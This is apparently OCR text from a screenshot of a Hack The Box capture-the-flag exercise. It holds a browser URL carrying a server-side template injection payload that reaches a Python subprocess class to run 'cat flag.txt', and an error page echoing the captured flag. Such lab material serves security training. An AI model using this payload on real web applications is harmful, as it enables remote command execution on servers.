 Activities Applications Firefox Web Browser Fri 3 Sep 16:07:01 en 100 %
178.128.160.242: New Tab
178.128.160.242:32540/{{"".__class__.__mro__[1].__subclasses__()[414](["cat flag.txt"],
Burp 2 bw
Error 404
The page '(b'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!}\n', None)' could not be found
process Highlight All Match Case Match Diacritics Whole Words 1 of 4 matches Reached end of page, continued from top